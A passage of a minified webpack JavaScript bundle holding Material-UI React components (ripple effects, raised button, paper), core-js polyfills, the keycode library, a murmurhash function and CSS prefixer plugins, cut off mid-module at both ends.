a.handleMouseDown=function(e){0===e.button&&a.start(e,!1)},a.handleMouseUp=function(){a.end()},a.handleMouseLeave=function(){a.end()},a.handleTouchStart=function(e){e.stopPropagation(),a.props.abortOnScroll&&e.touches&&(a.startListeningForScrollAbort(e),a.startTime=Date.now()),a.start(e,!0)},a.handleTouchEnd=function(){a.end()},a.handleTouchMove=function(e){if(Math.abs(Date.now()-a.startTime)>300)a.stopListeningForScrollAbort();else{var t=Math.abs(e.touches[0].clientY-a.firstTouchY),n=Math.abs(e.touches[0].clientX-a.firstTouchX);if(t>6||n>6){var o=a.state.ripples,i=o[0],u=p.default.cloneElement(i,{aborted:!0});o=g(o),o=[].concat((0,r.default)(o),[u]),a.setState({ripples:o},function(){a.end()})}}},a.ignoreNextMouseDown=!1,a.state={hasRipples:!1,nextKey:0,ripples:[]},a}return(0,s.default)(t,e),(0,a.default)(t,[{key:"start",value:function(e,t){var n=this.context.muiTheme.ripple;if(!this.ignoreNextMouseDown||t){var o=this.state.ripples;o=[].concat((0,r.default)(o),[p.default.createElement(b.default,{key:this.state.nextKey,style:this.props.centerRipple?{}:this.getRippleStyle(e),color:this.props.color||n.color,opacity:this.props.opacity,touchGenerated:t})]),this.ignoreNextMouseDown=t,this.setState({hasRipples:!0,nextKey:this.state.nextKey+1,ripples:o})}else this.ignoreNextMouseDown=!1}},{key:"end",value:function(){var e=this.state.ripples;this.setState({ripples:g(e)}),this.props.abortOnScroll&&this.stopListeningForScrollAbort()}},{key:"startListeningForScrollAbort",value:function(e){this.firstTouchY=e.touches[0].clientY,this.firstTouchX=e.touches[0].clientX,document.body.addEventListener("touchmove",this.handleTouchMove)}},{key:"stopListeningForScrollAbort",value:function(){document.body.removeEventListener("touchmove",this.handleTouchMove)}},{key:"getRippleStyle",value:function(e){var t=h.default.findDOMNode(this),n=t.offsetHeight,r=t.offsetWidth,o=y.default.offset(t),i=e.touches&&e.touches.length,a=i?e.touches[0].pageX:e.pageX,u=i?e.touches[0].pageY:e.pageY,s=a-o.left,c=u-o.top,l=this.calcDiag(s,c),f=this.calcDiag(r-s,c),p=this.calcDiag(r-s,n-c),d=this.calcDiag(s,n-c),v=Math.max(l,f,p,d),b=2*v;return{directionInvariant:!0,height:b,width:b,top:c-v,left:s-v}}},{key:"calcDiag",value:function(e,t){return Math.sqrt(e*e+t*t)}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.style,r=this.state,o=r.hasRipples,i=r.ripples,a=this.context.muiTheme.prepareStyles,u=void 0;if(o){var s=(0,l.default)({height:"100%",width:"100%",position:"absolute",top:0,left:0,overflow:"hidden",pointerEvents:"none",zIndex:1},n);u=p.default.createElement(v.default,{style:a(s)},i)}return p.default.createElement("div",{onMouseUp:this.handleMouseUp,onMouseDown:this.handleMouseDown,onMouseLeave:this.handleMouseLeave,onTouchStart:this.handleTouchStart,onTouchEnd:this.handleTouchEnd},u,t)}}]),t}(f.Component);_.defaultProps={abortOnScroll:!0},_.contextTypes={muiTheme:d.default.object.isRequired},_.propTypes={},t.default=_},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=b(n(14)),o=b(n(29)),i=b(n(39)),a=b(n(20)),u=b(n(38)),s=b(n(25)),c=b(n(24)),l=b(n(43)),f=n(1),p=b(f),d=b(n(4)),h=b(n(86)),v=b(n(160)),y=b(n(64));function b(e){return e&&e.__esModule?e:{default:e}}var m=function(e){function t(){return(0,a.default)(this,t),(0,s.default)(this,(t.__proto__||(0,i.default)(t)).apply(this,arguments))}return(0,c.default)(t,e),(0,u.default)(t,[{key:"componentWillUnmount",value:function(){clearTimeout(this.enterTimer),clearTimeout(this.leaveTimer)}},{key:"componentWillAppear",value:function(e){this.initializeAnimation(e)}},{key:"componentWillEnter",value:function(e){this.initializeAnimation(e)}},{key:"componentDidAppear",value:function(){this.animate()}},{key:"componentDidEnter",value:function(){this.animate()}},{key:"componentWillLeave",value:function(e){var t=h.default.findDOMNode(this).style;t.opacity="0",v.default.set(t,"transform","scale("+this.props.minScale+")"),this.leaveTimer=setTimeout(e,450)}},{key:"animate",value:function(){var e=h.default.findDOMNode(this).style;e.opacity="1",v.default.set(e,"transform","scale("+this.props.maxScale+")")}},{key:"initializeAnimation",value:function(e){var t=h.default.findDOMNode(this).style;t.opacity="0",v.default.set(t,"transform","scale(0)"),this.enterTimer=setTimeout(e,this.props.enterDelay)}},{key:"render",value:function(){var e=this.props,t=e.children,n=(e.enterDelay,e.maxScale,e.minScale,e.style),i=(0,o.default)(e,["children","enterDelay","maxScale","minScale","style"]),a=this.context.muiTheme.prepareStyles,u=(0,l.default)({},{position:"absolute",height:"100%",width:"100%",top:0,left:0,transition:y.default.easeOut(null,["transform","opacity"])},n);return p.default.createElement("div",(0,r.default)({},i,{style:a(u)}),t)}}]),t}(f.Component);m.defaultProps={enterDelay:0,maxScale:1,minScale:0},m.contextTypes={muiTheme:d.default.object.isRequired},m.propTypes={},t.default=m},function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=function(e){if(!e)return e;var t={};return r.Children.map(e,function(e){return e}).forEach(function(e){t[e.key]=e}),t},t.mergeChildMappings=function(e,t){function n(n){return t.hasOwnProperty(n)?t[n]:e[n]}e=e||{},t=t||{};var r={},o=[];for(var i in e)t.hasOwnProperty(i)?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,u={};for(var s in t){if(r.hasOwnProperty(s))for(a=0;a<r[s].length;a++){var c=r[s][a];u[r[s][a]]=n(c)}u[s]=n(s)}for(a=0;a<o.length;a++)u[o[a]]=n(o[a]);return u};var r=n(1)},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r=n(81),o=n(277),i=n(565);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){e.exports=n(566)()},function(e,t){e.exports=function(){for(var e=arguments.length,t=[],n=0;n<e;n++)t[n]=arguments[n];if(0!==(t=t.filter(function(e){return null!=e})).length)return 1===t.length?t[0]:t.reduce(function(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=y(n(14)),o=y(n(29)),i=y(n(39)),a=y(n(20)),u=y(n(38)),s=y(n(25)),c=y(n(24)),l=y(n(43)),f=n(1),p=y(f),d=y(n(4)),h=y(n(252)),v=y(n(563));function y(e){return e&&e.__esModule?e:{default:e}}var b=function(e){function t(){return(0,a.default)(this,t),(0,s.default)(this,(t.__proto__||(0,i.default)(t)).apply(this,arguments))}return(0,c.default)(t,e),(0,u.default)(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.childStyle,i=e.enterDelay,a=e.maxScale,u=e.minScale,s=e.style,c=(0,o.default)(e,["children","childStyle","enterDelay","maxScale","minScale","style"]),f=this.context.muiTheme.prepareStyles,d=(0,l.default)({},{position:"relative",height:"100%"},s),y=p.default.Children.map(t,function(e){return p.default.createElement(v.default,{key:e.key,enterDelay:i,maxScale:a,minScale:u,style:n},e)});return p.default.createElement(h.default,(0,r.default)({},c,{style:f(d),component:"div"}),y)}}]),t}(f.Component);b.defaultProps={enterDelay:0},b.contextTypes={muiTheme:d.default.object.isRequired},b.propTypes={},t.default=b},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=b(n(39)),o=b(n(20)),i=b(n(38)),a=b(n(25)),u=b(n(24)),s=b(n(43)),c=n(1),l=b(c),f=b(n(4)),p=b(n(86)),d=b(n(253)),h=b(n(160)),v=b(n(64)),y=b(n(569));function b(e){return e&&e.__esModule?e:{default:e}}var m=750,g=function(e){function t(){var e,n,i,u;(0,o.default)(this,t);for(var s=arguments.length,c=Array(s),l=0;l<s;l++)c[l]=arguments[l];return n=i=(0,a.default)(this,(e=t.__proto__||(0,r.default)(t)).call.apply(e,[this].concat(c))),i.pulsate=function(){var e=p.default.findDOMNode(i.refs.innerCircle);if(e){var t="scale(1)"===(e.style.transform||"scale(1)")?"scale(0.85)":"scale(1)";h.default.set(e.style,"transform",t),i.timeout=setTimeout(i.pulsate,m)}},u=n,(0,a.default)(i,u)}return(0,u.default)(t,e),(0,i.default)(t,[{key:"componentDidMount",value:function(){this.props.show&&(this.setRippleSize(),this.pulsate())}},{key:"shouldComponentUpdate",value:function(e,t){return!(0,d.default)(this.props,e)||!(0,d.default)(this.state,t)}},{key:"componentDidUpdate",value:function(){this.props.show?(this.setRippleSize(),this.pulsate()):this.timeout&&clearTimeout(this.timeout)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.timeout)}},{key:"getRippleElement",value:function(e){var t=e.color,n=e.innerStyle,r=e.opacity,o=this.context.muiTheme,i=o.prepareStyles,a=o.ripple,u=(0,s.default)({position:"absolute",height:"100%",width:"100%",borderRadius:"50%",opacity:r||.16,backgroundColor:t||a.color,transition:v.default.easeOut(m+"ms","transform",null,v.default.easeInOutFunction)},n);return l.default.createElement("div",{ref:"innerCircle",style:i((0,s.default)({},u))})}},{key:"setRippleSize",value:function(){var e=p.default.findDOMNode(this.refs.innerCircle),t=e.offsetHeight,n=e.offsetWidth,r=Math.max(t,n),o=0;-1!==e.style.top.indexOf("px",e.style.top.length-2)&&(o=parseInt(e.style.top)),e.style.height=r+"px",e.style.top=t/2-r/2+o+"px"}},{key:"render",value:function(){var e=this.props,t=e.show,n=e.style,r=(0,s.default)({height:"100%",width:"100%",position:"absolute",top:0,left:0},n),o=t?this.getRippleElement(this.props):null;return l.default.createElement(y.default,{maxScale:.85,style:r},o)}}]),t}(c.Component);g.contextTypes={muiTheme:f.default.object.isRequired},g.propTypes={},t.default=g},function(e,t){var n=(t=e.exports=function(e){if(e&&"object"==typeof e){var t=e.which||e.keyCode||e.charCode;t&&(e=t)}if("number"==typeof e)return i[e];var o,a=String(e);return(o=n[a.toLowerCase()])?o:(o=r[a.toLowerCase()])||(1===a.length?a.charCodeAt(0):void 0)}).code=t.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=t.aliases={windows:91,"⇧":16,"⌥":18,"⌃":17,"⌘":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91};
/*!
 * Programatically add the following
 */
for(o=97;o<123;o++)n[String.fromCharCode(o)]=o-32;for(var o=48;o<58;o++)n[o-48]=o;for(o=1;o<13;o++)n["f"+o]=o+111;for(o=0;o<10;o++)n["numpad "+o]=o+96;var i=t.names=t.title={};for(o in n)i[n[o]]=o;for(var a in r)n[a]=r[a]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={once:function(e,t,n){for(var r=t?t.split(" "):[],o=function e(t){return t.target.removeEventListener(t.type,e),n(t)},i=r.length-1;i>=0;i--)this.on(e,r[i],o)},on:function(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,function(){n.call(e)})},off:function(e,t,n){e.removeEventListener?e.removeEventListener(t,n):e.detachEvent("on"+t,n)},isKeyboard:function(e){return-1!==["keydown","keypress","keyup"].indexOf(e.type)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=m(n(14)),o=m(n(29)),i=m(n(39)),a=m(n(20)),u=m(n(38)),s=m(n(25)),c=m(n(24)),l=m(n(43)),f=n(1),p=m(f),d=m(n(4)),h=m(n(64)),v=n(115),y=m(n(254)),b=m(n(139));function m(e){return e&&e.__esModule?e:{default:e}}var g=function(e){function t(){var e,n,r,o;(0,a.default)(this,t);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return n=r=(0,s.default)(this,(e=t.__proto__||(0,i.default)(t)).call.apply(e,[this].concat(c))),r.state={hovered:!1,keyboardFocused:!1,touched:!1,initialZDepth:0,zDepth:0},r.handleMouseDown=function(e){0===e.button&&r.setState({zDepth:r.state.initialZDepth+1}),r.props.onMouseDown&&r.props.onMouseDown(e)},r.handleMouseUp=function(e){r.setState({zDepth:r.state.initialZDepth}),r.props.onMouseUp&&r.props.onMouseUp(e)},r.handleMouseLeave=function(e){r.state.keyboardFocused||r.setState({zDepth:r.state.initialZDepth,hovered:!1}),r.props.onMouseLeave&&r.props.onMouseLeave(e)},r.handleMouseEnter=function(e){r.state.keyboardFocused||r.state.touched||r.setState({hovered:!0}),r.props.onMouseEnter&&r.props.onMouseEnter(e)},r.handleTouchStart=function(e){r.setState({touched:!0,zDepth:r.state.initialZDepth+1}),r.props.onTouchStart&&r.props.onTouchStart(e)},r.handleTouchEnd=function(e){r.setState({touched:!0,zDepth:r.state.initialZDepth}),r.props.onTouchEnd&&r.props.onTouchEnd(e)},r.handleKeyboardFocus=function(e,t){var n=t&&!r.props.disabled?r.state.initialZDepth+1:r.state.initialZDepth;r.setState({zDepth:n,keyboardFocused:t})},o=n,(0,s.default)(r,o)}return(0,c.default)(t,e),(0,u.default)(t,[{key:"componentWillMount",value:function(){var e=this.props.disabled?0:1;this.setState({zDepth:e,initialZDepth:e})}},{key:"componentWillReceiveProps",value:function(e){var t=e.disabled?0:1,n={zDepth:t,initialZDepth:t};e.disabled&&(n.hovered=!1),this.setState(n)}},{key:"render",value:function(){var e=this.props,t=(e.backgroundColor,e.buttonStyle),n=e.children,i=e.className,a=e.disabled,u=(e.disabledBackgroundColor,e.disabledLabelColor,e.fullWidth,e.icon),s=e.label,c=(e.labelColor,e.labelPosition),d=e.labelStyle,m=e.overlayStyle,g=(e.primary,e.rippleStyle),_=(e.secondary,e.style),x=(0,o.default)(e,["backgroundColor","buttonStyle","children","className","disabled","disabledBackgroundColor","disabledLabelColor","fullWidth","icon","label","labelColor","labelPosition","labelStyle","overlayStyle","primary","rippleStyle","secondary","style"]),w=this.context.muiTheme.prepareStyles,S=function(e,t,n){var r=t.muiTheme,o=r.baseTheme,i=r.button,a=r.raisedButton,u=r.borderRadius,s=e.disabled,c=e.disabledBackgroundColor,l=e.disabledLabelColor,f=e.fullWidth,p=e.icon,d=e.label,y=e.labelPosition,b=e.primary,m=e.secondary,g=e.style,_=b||m?.4:.08,x=a.color,w=a.textColor;s?(x=c||a.disabledColor,w=l||a.disabledTextColor):b?(x=a.primaryColor,w=a.primaryTextColor):m?(x=a.secondaryColor,w=a.secondaryTextColor):(e.backgroundColor&&(x=e.backgroundColor),e.labelColor&&(w=e.labelColor));var S=g&&g.height||i.height;return{root:{display:"inline-block",transition:h.default.easeOut(),minWidth:f?"100%":i.minWidth},button:{height:S,lineHeight:S+"px",width:"100%",padding:0,borderRadius:u,transition:h.default.easeOut(),backgroundColor:x,textAlign:"center"},label:{position:"relative",opacity:1,fontSize:a.fontSize,letterSpacing:0,textTransform:a.textTransform||i.textTransform||"uppercase",fontWeight:a.fontWeight,margin:0,userSelect:"none",paddingLeft:p&&"before"!==y?8:o.spacing.desktopGutterLess,paddingRight:p&&"before"===y?8:o.spacing.desktopGutterLess,color:w},icon:{verticalAlign:"middle",marginLeft:d&&"before"!==y?12:0,marginRight:d&&"before"===y?12:0},overlay:{height:S,borderRadius:u,backgroundColor:(n.keyboardFocused||n.hovered)&&!s&&(0,v.fade)(w,_),transition:h.default.easeOut(),top:0},ripple:{color:w,opacity:b||m?.16:.1}}}(this.props,this.context,this.state),k=(0,l.default)({},S.ripple,g),C=a?{}:{onMouseDown:this.handleMouseDown,onMouseUp:this.handleMouseUp,onMouseLeave:this.handleMouseLeave,onMouseEnter:this.handleMouseEnter,onTouchStart:this.handleTouchStart,onTouchEnd:this.handleTouchEnd,onKeyboardFocus:this.handleKeyboardFocus},O=s&&p.default.createElement("span",{style:w((0,l.default)(S.label,d)),key:"labelElement"},s),E=u&&(0,f.cloneElement)(u,{color:u.props.color||S.label.color,style:(0,l.default)(S.icon,u.props.style),key:"iconCloned"}),T="before"===c?[O,E,n]:[n,E,O];return p.default.createElement(b.default,{className:i,style:(0,l.default)(S.root,_),zDepth:this.state.zDepth},p.default.createElement(y.default,(0,r.default)({},x,C,{ref:"container",disabled:a,style:(0,l.default)(S.button,t),focusRippleColor:k.color,touchRippleColor:k.color,focusRippleOpacity:k.opacity,touchRippleOpacity:k.opacity}),p.default.createElement("div",{ref:"overlay",style:w((0,l.default)(S.overlay,m))},T)))}}]),t}(f.Component);g.muiName="RaisedButton",g.defaultProps={disabled:!1,labelPosition:"after",fullWidth:!1,primary:!1,secondary:!1},g.contextTypes={muiTheme:d.default.object.isRequired},g.propTypes={},t.default=g},function(e,t,n){var r=n(47);r(r.S,"Object",{create:n(165)})},function(e,t,n){n(574);var r=n(17).Object;e.exports=function(e,t){return r.create(e,t)}},function(e,t,n){e.exports={default:n(575),__esModule:!0}},function(e,t,n){var r=n(67),o=n(68),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(177)(Function.call,n(256).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){var r=n(47);r(r.S,"Object",{setPrototypeOf:n(577).set})},function(e,t,n){n(578),e.exports=n(17).Object.setPrototypeOf},function(e,t,n){e.exports={default:n(579),__esModule:!0}},function(e,t,n){n(161)("observable")},function(e,t,n){n(161)("asyncIterator")},function(e,t){},function(e,t,n){var r=n(175);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(92),o=n(169),i=n(117);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),s=i.f,c=0;u.length>c;)s.call(e,a=u[c++])&&t.push(a);return t}},function(e,t,n){var r=n(118)("meta"),o=n(67),i=n(65),a=n(54).f,u=0,s=Object.isExtensible||function(){return!0},c=!n(78)(function(){return s(Object.preventExtensions({}))}),l=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!s(e))return"F";if(!t)return"E";l(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!s(e))return!0;if(!t)return!1;l(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&s(e)&&!i(e,r)&&l(e),e}}},function(e,t,n){"use strict";var r=n(55),o=n(65),i=n(66),a=n(47),u=n(259),s=n(586).KEY,c=n(78),l=n(171),f=n(164),p=n(118),d=n(37),h=n(162),v=n(161),y=n(585),b=n(584),m=n(68),g=n(67),_=n(77),x=n(176),w=n(93),S=n(165),k=n(258),C=n(256),O=n(54),E=n(92),T=C.f,A=O.f,M=k.f,P=r.Symbol,j=r.JSON,I=j&&j.stringify,R=d("_hidden"),D=d("toPrimitive"),F={}.propertyIsEnumerable,N=l("symbol-registry"),z=l("symbols"),L=l("op-symbols"),B=Object.prototype,U="function"==typeof P,W=r.QObject,q=!W||!W.prototype||!W.prototype.findChild,H=i&&c(function(){return 7!=S(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=T(B,t);r&&delete B[t],A(e,t,n),r&&e!==B&&A(B,t,r)}:A,V=function(e){var t=z[e]=S(P.prototype);return t._k=e,t},K=U&&"symbol"==typeof P.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof P},G=function(e,t,n){return e===B&&G(L,t,n),m(e),t=x(t,!0),m(n),o(z,t)?(n.enumerable?(o(e,R)&&e[R][t]&&(e[R][t]=!1),n=S(n,{enumerable:w(0,!1)})):(o(e,R)||A(e,R,w(1,{})),e[R][t]=!0),H(e,t,n)):A(e,t,n)},$=function(e,t){m(e);for(var n,r=y(t=_(t)),o=0,i=r.length;i>o;)G(e,n=r[o++],t[n]);return e},Y=function(e){var t=F.call(this,e=x(e,!0));return!(this===B&&o(z,e)&&!o(L,e))&&(!(t||!o(this,e)||!o(z,e)||o(this,R)&&this[R][e])||t)},X=function(e,t){if(e=_(e),t=x(t,!0),e!==B||!o(z,t)||o(L,t)){var n=T(e,t);return!n||!o(z,t)||o(e,R)&&e[R][t]||(n.enumerable=!0),n}},Q=function(e){for(var t,n=M(_(e)),r=[],i=0;n.length>i;)o(z,t=n[i++])||t==R||t==s||r.push(t);return r},Z=function(e){for(var t,n=e===B,r=M(n?L:_(e)),i=[],a=0;r.length>a;)!o(z,t=r[a++])||n&&!o(B,t)||i.push(z[t]);return i};U||(u((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===B&&t.call(L,n),o(this,R)&&o(this[R],e)&&(this[R][e]=!1),H(this,e,w(1,n))};return i&&q&&H(B,e,{configurable:!0,set:t}),V(e)}).prototype,"toString",function(){return this._k}),C.f=X,O.f=G,n(257).f=k.f=Q,n(117).f=Y,n(169).f=Z,i&&!n(166)&&u(B,"propertyIsEnumerable",Y,!0),h.f=function(e){return V(d(e))}),a(a.G+a.W+a.F*!U,{Symbol:P});for(var J="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ee=0;J.length>ee;)d(J[ee++]);for(var te=E(d.store),ne=0;te.length>ne;)v(te[ne++]);a(a.S+a.F*!U,"Symbol",{for:function(e){return o(N,e+="")?N[e]:N[e]=P(e)},keyFor:function(e){if(!K(e))throw TypeError(e+" is not a symbol!");for(var t in N)if(N[t]===e)return t},useSetter:function(){q=!0},useSimple:function(){q=!1}}),a(a.S+a.F*!U,"Object",{create:function(e,t){return void 0===t?S(e):$(S(e),t)},defineProperty:G,defineProperties:$,getOwnPropertyDescriptor:X,getOwnPropertyNames:Q,getOwnPropertySymbols:Z}),j&&a(a.S+a.F*(!U||c(function(){var e=P();return"[null]"!=I([e])||"{}"!=I({a:e})||"{}"!=I(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(g(t)||void 0!==e)&&!K(e))return b(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!K(t))return t}),r[1]=t,I.apply(j,r)}}),P.prototype[D]||n(79)(P.prototype,D,P.prototype.valueOf),f(P,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){n(587),n(583),n(582),n(581),e.exports=n(17).Symbol},function(e,t,n){e.exports={default:n(588),__esModule:!0}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t){e.exports=function(){}},function(e,t,n){"use strict";var r=n(591),o=n(590),i=n(76),a=n(77);e.exports=n(260)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){var r=n(55).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(54),o=n(68),i=n(92);e.exports=n(66)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,s=0;u>s;)r.f(e,n=a[s++],t[n]);return e}},function(e,t,n){"use strict";var r=n(165),o=n(93),i=n(164),a={};n(79)(a,n(37)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(173),o=n(174);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),c=u.length;return s<0||s>=c?e?"":void 0:(i=u.charCodeAt(s))<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){n(116),n(163),e.exports=n(162).f("iterator")},function(e,t,n){var r=n(47);r(r.S+r.F*!n(66),"Object",{defineProperty:n(54).f})},function(e,t,n){n(598);var r=n(17).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){e.exports={default:n(599),__esModule:!0}},function(e,t,n){var r=n(91),o=n(262);n(168)("getPrototypeOf",function(){return function(e){return o(r(e))}})},function(e,t,n){n(601),e.exports=n(17).Object.getPrototypeOf},function(e,t,n){var r=n(173),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(77),o=n(263),i=n(603);e.exports=function(e){return function(t,n,a){var u,s=r(t),c=o(s.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===n)return e||l||0;return!e&&-1}}},function(e,t,n){"use strict";var r=n(92),o=n(169),i=n(117),a=n(91),u=n(264),s=Object.assign;e.exports=!s||n(78)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=s({},e)[n]||Object.keys(s({},t)).join("")!=r})?function(e,t){for(var n=a(e),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var p,d=u(arguments[c++]),h=l?r(d).concat(l(d)):r(d),v=h.length,y=0;v>y;)f.call(d,p=h[y++])&&(n[p]=d[p]);return n}:s},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(47);r(r.S+r.F,"Object",{assign:n(605)})},function(e,t,n){n(607),e.exports=n(17).Object.assign},function(e,t,n){e.exports={default:n(608),__esModule:!0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=v(n(14)),o=v(n(29)),i=v(n(39)),a=v(n(20)),u=v(n(38)),s=v(n(25)),c=v(n(24)),l=v(n(43)),f=n(1),p=v(f),d=v(n(4)),h=(v(n(255)),v(n(64)));function v(e){return e&&e.__esModule?e:{default:e}}var y=function(e){function t(){return(0,a.default)(this,t),(0,s.default)(this,(t.__proto__||(0,i.default)(t)).apply(this,arguments))}return(0,c.default)(t,e),(0,u.default)(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=(e.circle,e.rounded,e.style),i=(e.transitionEnabled,e.zDepth,(0,o.default)(e,["children","circle","rounded","style","transitionEnabled","zDepth"])),a=this.context.muiTheme.prepareStyles,u=function(e,t){var n=e.rounded,r=e.circle,o=e.transitionEnabled,i=e.zDepth,a=t.muiTheme,u=a.baseTheme,s=a.paper,c=a.borderRadius;return{root:{color:s.color,backgroundColor:s.backgroundColor,transition:o&&h.default.easeOut(),boxSizing:"border-box",fontFamily:u.fontFamily,WebkitTapHighlightColor:"rgba(0,0,0,0)",boxShadow:s.zDepthShadows[i-1],borderRadius:r?"50%":n?c:"0px"}}}(this.props,this.context);return p.default.createElement("div",(0,r.default)({},i,{style:a((0,l.default)(u.root,n))}),t)}}]),t}(f.Component);y.defaultProps={circle:!1,rounded:!0,transitionEnabled:!0,zDepth:1},y.contextTypes={muiTheme:d.default.object.isRequired},y.propTypes={},t.default=y},function(e,t,n){"use strict";function r(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)+(e.charCodeAt(t++)<<16)+(e.charCodeAt(t)<<24)}function o(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)}function i(e,t){return(65535&(e|=0))*(t|=0)+(((e>>>16)*t&65535)<<16)|0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=1540483477,a=t^e.length,u=e.length,s=0;for(;u>=4;){var c=r(e,s);c=i(c,n),c=i(c^=c>>>24,n),a=i(a,n),a^=c,s+=4,u-=4}switch(u){case 3:a^=o(e,s),a=i(a^=e.charCodeAt(s+2)<<16,n);break;case 2:a=i(a^=o(e,s),n);break;case 1:a=i(a^=e.charCodeAt(s),n)}return a=i(a^=a>>>13,n),(a^=a>>>15)>>>0}},function(e,t,n){"use strict";var r=/[A-Z]/g,o=/^ms-/,i={};e.exports=function(e){return e in i?i[e]:i[e]=e.replace(r,"-$&").toLowerCase().replace(o,"-ms-")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("position"===e&&"sticky"===t)return["-webkit-sticky","sticky"]},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("image-set(")>-1)return a.map(function(e){return t.replace(/image-set\(/g,e+"image-set(")})};var r,o=n(80),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("filter(")>-1)return a.map(function(e){return t.replace(/filter\(/g,e+"filter(")})};var r,o=n(80),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use 